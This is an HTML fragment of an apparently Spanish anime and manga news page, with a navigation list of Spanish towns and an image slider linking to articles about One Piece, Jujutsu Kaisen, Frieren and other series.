						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/tàrrega/">Lleida - tàrrega</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/viladecans/">Barcelona - viladecans</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/granollers/">Barcelona - granollers</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/palafrugell/">Girona - palafrugell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/getafe/">Madrid - getafe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/aranjuez/">Madrid - aranjuez</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/almansa/">Albacete - almansa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/mojacar/">Almería - mojácar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/monachil/">Granada - monachil</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/pallejà/">Barcelona - pallejà</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/torrejon-de-ardoz/">Madrid - torrejón-de-ardoz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/aguilas/">Murcia - águilas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/torredembarra/">Tarragona - torredembarra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/alhaurin-de-la-torre/">Málaga - alhaurín-de-la-torre</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/don-benito/">Badajoz - don-benito</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/sagunt/">Valencia - sagunt</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/mazarron/">Murcia - mazarrón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/alcaniz/">Teruel - alcañiz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/teruel/">Teruel - teruel</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/roquetas-de-mar/">Almería - roquetas-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/getxo/">Bizkaia - getxo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/huelva/">Huelva - huelva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/naut-aran/">Lleida - naut-aran</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/sant-josep-de-sa-talaia/">Illes-balears - sant-josep-de-sa-talaia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/calafell/">Tarragona - calafell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/illescas/">Toledo - illescas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/santa-cruz-de-la-sierra/">Cáceres - santa-cruz-de-la-sierra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/portugalete/">Bizkaia - portugalete</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/denia/">Alicante - dénia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/deià/">Illes-balears - deià</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/sant-joan/">Illes-balears - sant-joan</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/santa-lucia-de-tirajana/">Las-palmas - santa-lucía-de-tirajana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/melilla/melilla/">Melilla - melilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/galdakao/">Bizkaia - galdakao</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/torrijo-del-campo/">Teruel - torrijo-del-campo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/san-fernando/">Cádiz - san-fernando</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-vicenc-dels-horts/">Barcelona - sant-vicenç-dels-horts</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alava/vitoria-gasteiz/">álava - vitoria-gasteiz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/ripollet/">Barcelona - ripollet</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/calella/">Barcelona - calella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/ses-salines/">Illes-balears - ses-salines</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-vicenc-de-montalt/">Barcelona - sant-vicenç-de-montalt</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/cervello/">Barcelona - cervelló</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/sanlucar-de-barrameda/">Cádiz - sanlúcar-de-barrameda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuenca/cuenca/">Cuenca - cuenca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/ordes/">A-coruña - ordes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/badajoz/">Badajoz - badajoz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/candelaria/">Santa-cruz-de-tenerife - candelaria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/alboraya/">Valencia - alboraya</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/barbate/">Cádiz - barbate</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/malgrat-de-mar/">Barcelona - malgrat-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/alcantarilla/">Murcia - alcantarilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/mataro/">Barcelona - mataró</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/castello-d39empuries/">Girona - castelló-d39empúries</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/baza/">Granada - baza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/parets-del-vallès/">Barcelona - parets-del-vallès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/vic/">Barcelona - vic</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/alcazar-de-san-juan/">Ciudad-real - alcázar-de-san-juan</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/arenys-de-mar/">Barcelona - arenys-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/capdepera/">Illes-balears - capdepera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/manacor/">Illes-balears - manacor</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/l39eliana/">Valencia - l39eliana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/alcala-de-guadaira/">Sevilla - alcalá-de-guadaíra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/barakaldo/">Bizkaia - barakaldo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/humanes-de-madrid/">Madrid - humanes-de-madrid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zamora/zamora/">Zamora - zamora</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/tomelloso/">Ciudad-real - tomelloso</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuenca/tarancon/">Cuenca - tarancón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/santanyi/">Illes-balears - santanyí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/torello/">Barcelona - torelló</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/la-garriga/">Barcelona - la-garriga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/campos/">Illes-balears - campos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/vandellòs-i-l39hospitalet-de-l39infant/">Tarragona - vandellòs-i-l39hospitalet-de-l39infant</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/riudoms/">Tarragona - riudoms</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/utebo/">Zaragoza - utebo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/cardedeu/">Barcelona - cardedeu</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/petrer/">Alicante - petrer</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/el-vendrell/">Tarragona - el-vendrell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/basauri/">Bizkaia - basauri</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/la-roca-del-vallès/">Barcelona - la-roca-del-vallès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/torrelodones/">Madrid - torrelodones</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/l39ametlla-de-mar/">Tarragona - l39ametlla-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/tortosa/">Tarragona - tortosa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/olula-del-rio/">Almería - olula-del-río</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/manises/">Valencia - manises</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/los-alcazares/">Murcia - los-alcázares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/benicarlo/">Castellón - benicarló</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/galdar/">Las-palmas - gáldar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/ubeda/">Jaén - úbeda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-fruitos-de-bages/">Barcelona - sant-fruitós-de-bages</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/es-castell/">Illes-balears - es-castell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-pere-de-ribes/">Barcelona - sant-pere-de-ribes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/marratxi/">Illes-balears - marratxí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/huesca/">Huesca - huesca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/merida/">Badajoz - mérida</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/caldes-de-montbui/">Barcelona - caldes-de-montbui</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/mao-mahon/">Illes-balears - maó-mahón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/xàtiva/">Valencia - xàtiva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/carballo/">A-coruña - carballo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/armilla/">Granada - armilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/navalcarnero/">Madrid - navalcarnero</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/quart-de-poblet/">Valencia - quart-de-poblet</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/zalla/">Bizkaia - zalla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/campo-real/">Madrid - campo-real</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/olot/">Girona - olot</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/benahavis/">Málaga - benahavís</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/benicàssim/">Castellón - benicàssim</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/vila-seca/">Tarragona - vila-seca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/santa-brigida/">Las-palmas - santa-brígida</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/torroella-de-montgri/">Girona - torroella-de-montgrí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/yecla/">Murcia - yecla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/mutxamel/">Alicante - mutxamel</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/guadalajara/guadalajara/">Guadalajara - guadalajara</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/benijofar/">Alicante - benijófar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/mairena-del-alcor/">Sevilla - mairena-del-alcor</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/el-campello/">Alicante - el-campello</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/ronda/">Málaga - ronda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/la-linea-de-la-concepcion/">Cádiz - la-línea-de-la-concepción</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/rota/">Cádiz - rota</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/amposta/">Tarragona - amposta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ceuta/ceuta/">Ceuta - ceuta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/cartama/">Málaga - cártama</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/san-pedro-del-pinatar/">Murcia - san-pedro-del-pinatar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/pinto/">Madrid - pinto</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/culleredo/">A-coruña - culleredo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/meco/">Madrid - meco</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/alcalà-de-xivert/">Castellón - alcalà-de-xivert</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/paiporta/">Valencia - paiporta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/telde/">Las-palmas - telde</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/vilassar-de-mar/">Barcelona - vilassar-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/valdepenas/">Ciudad-real - valdepeñas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/ferrol/">A-coruña - ferrol</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/aldaia/">Valencia - aldaia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/zafra/">Badajoz - zafra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/santa-margalida/">Illes-balears - santa-margalida</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/elda/">Alicante - elda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/ontinyent/">Valencia - ontinyent</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/paterna/">Valencia - paterna</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/lezama/">Bizkaia - lezama</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/vila-real/">Castellón - vila-real</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/folgoso-de-la-ribera/">León - folgoso-de-la-ribera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/alfafar/">Valencia - alfafar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/curtis/">A-coruña - curtis</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/ribamontan-al-mar/">Cantabria - ribamontán-al-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/ciutadella-de-menorca/">Illes-balears - ciutadella-de-menorca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/puerto-lumbreras/">Murcia - puerto-lumbreras</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-just-desvern/">Barcelona - sant-just-desvern</a></li>
						                    
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Noticias de Anime y manga</h1>

    <p>Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 2523 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="32" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/30-mejores-animes-de-boys-love-bl-que-debes-ver-en-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/02/Best-BL-anime.jpg" alt="
					30 Mejores Animes de Boys Love (BL) que Debes Ver en 2025				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					30 Mejores Animes de Boys Love (BL) que Debes Ver en 2025				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calendario-de-estreno-de-la-temporada-2-de-frieren-cuando-salen-los-nuevos-episodios/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2026/01/Frieren-season-2-poster.jpg" alt="Calendario de Estreno de la Temporada 2 de Frieren: ¿Cuándo Salen los Nuevos Episodios?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calendario de Estreno de la Temporada 2 de Frieren: ¿Cuándo Salen los Nuevos Episodios?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-episodios-de-relleno-de-one-piece-todos-los-episodios-que-puedes-saltar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2022/12/featured-new.jpg" alt="
					Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blue-lock-329-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904367&type=anime&hash=549966cf1a567e263323933794b678a7" alt="Blue Lock 329: fecha de salida del nuevo capítulo del manga y dónde leerlo online " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Blue Lock 329: fecha de salida del nuevo capítulo del manga y dónde leerlo online </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9" alt="Berserk 384: cuándo podría publicarse el próximo capítulo del manga " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Berserk 384: cuándo podría publicarse el próximo capítulo del manga </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/guia-de-streaming-de-demon-slayer-castillo-del-infinito-cuando-y-donde-verlo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Tanjiro-Giyu-and-Akaza-in-Demon-Slayer-Infinity-Castle-movie.jpeg" alt="
					Guía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Guía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-arcos-de-one-piece-en-orden-guia-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2022/12/Straw-Hat-Pirates.jpg" alt="
					Todos los Arcos de One Piece en Orden (Guía 2025)				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Todos los Arcos de One Piece en Orden (Guía 2025)				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-1154-fecha-hora-y-donde-ver-el-nuevo-episodio-del-anime-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905543&type=anime&hash=84da6cc89305650342e460b46ffaedc2" alt="One Piece 1154: fecha, hora y dónde ver el nuevo episodio del anime en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece 1154: fecha, hora y dónde ver el nuevo episodio del anime en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-episodios-de-relleno-de-bleach-todos-los-episodios-que-puedes-saltar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/10/Bleach.jpg" alt="
					Lista de Episodios de Relleno de Bleach: Todos los Episodios que Puedes Saltar
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Lista de Episodios de Relleno de Bleach: Todos los Episodios que Puedes Saltar
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/anime-de-netflix-cuando-se-estrena-record-of-ragnarok-temporada-3-fecha-hora-y-link-para-ver-el-anime-de-netflix/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.bing.com/th?id=OVFT.ALOpw5ST0-9A9_TqTA0-ri" alt="anime de Netflix.Cuándo se estrena “Record of Ragnarok” - Temporada 3: fecha, hora y link para ver el anime de Netflix" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">anime de Netflix.Cuándo se estrena “Record of Ragnarok” - Temporada 3: fecha, hora y link para ver el anime de Netflix</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-temporad-3-guia-de-episodios-y-numero-de-capitulos-del-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=907175&type=anime&hash=0d9341f4cba3d62799afe909e4d8d097" alt="Jujutsu Kaisen (Temporad 3): Guía de episodios y número de capítulos del anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen (Temporad 3): Guía de episodios y número de capítulos del anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-fin-en-espanol-el-anime-de-one-punch-man-llega-finalmente-a-crunchyroll-con-doblaje/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=901206&type=anime&hash=2aa764c963218ebf3c9d67735f99603e" alt="Por fin en español: El anime de One Punch Man llega finalmente a Crunchyroll con doblaje " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Por fin en español: El anime de One Punch Man llega finalmente a Crunchyroll con doblaje </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-capitulo-15-hora-y-fecha-de-lanzamiento-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/Maru-and-Yuka-cover-art.jpg?w=1200&quality=75" alt="Jujutsu Kaisen Módulo Capítulo 15: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Módulo Capítulo 15: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resumen-de-la-temporada-2-de-jujutsu-kaisen-todo-lo-que-hay-que-recordar-antes-de-la-temporada-3/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2026/01/jujutsu-kaisen-season-2-recap.jpg" alt="Resumen de la Temporada 2 de Jujutsu Kaisen: Todo lo que hay que recordar antes de la Temporada 3" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Resumen de la Temporada 2 de Jujutsu Kaisen: Todo lo que hay que recordar antes de la Temporada 3</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-3-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=894024&type=anime&hash=b16e8ad1a83d26f53e4f0109a9c88dca" alt="Jujutsu Kaisen Modulo 3: fecha de salida del próximo capítulo del manga y dónde leerlo online " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Modulo 3: fecha de salida del próximo capítulo del manga y dónde leerlo online </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chainsaw-man-la-pelicula-arco-de-reze-resena-una-adaptacion-perfecta-impulsada-por-explosiones/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/chainsaw-man-reze-arc-movie-review.jpg" alt="
					Chainsaw Man – La Película: Arco de Reze – Reseña: Una Adaptación Perfecta Impulsada por Explosiones
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Chainsaw Man – La Película: Arco de Reze – Reseña: Una Adaptación Perfecta Impulsada por Explosiones
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/hunter-x-hunter-strongest-characters.jpg" alt="15 Personajes Más Fuertes de Hunter x Hunter, Clasificados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">15 Personajes Más Fuertes de Hunter x Hunter, Clasificados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/html-las-15-mejores-personajes-femeninos-de-my-hero-academia-clasificadas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/07/best-My-Hero-Academia-female-characters.jpg" alt="```html

	Las 15 Mejores Personajes Femeninos de My Hero Academia, Clasificadas
" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">```html

	Las 15 Mejores Personajes Femeninos de My Hero Academia, Clasificadas
</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-episodio-1148-del-anime-cuando-sale-hora-de-estreno-por-pais-en-crunchyroll-y-netflix-y-de-que-trata-el-nuevo-capitulo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/11/01/uk-q9LDWq_2000x1500__1.jpg" alt="One Piece, episodio 1148 del anime: cuándo sale, hora de estreno por país en Crunchyroll y Netflix, y de qué trata el nuevo capítulo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece, episodio 1148 del anime: cuándo sale, hora de estreno por país en Crunchyroll y Netflix, y de qué trata el nuevo capítulo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-capitulo-1168-convertirse-en-un-caballero-de-dios-sello-el-destino-del-rey-harald/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/07/King-Harald-death.jpg" alt="One Piece Capítulo 1168: Convertirse en un Caballero de Dios Selló el Destino del Rey Harald" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece Capítulo 1168: Convertirse en un Caballero de Dios Selló el Destino del Rey Harald</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
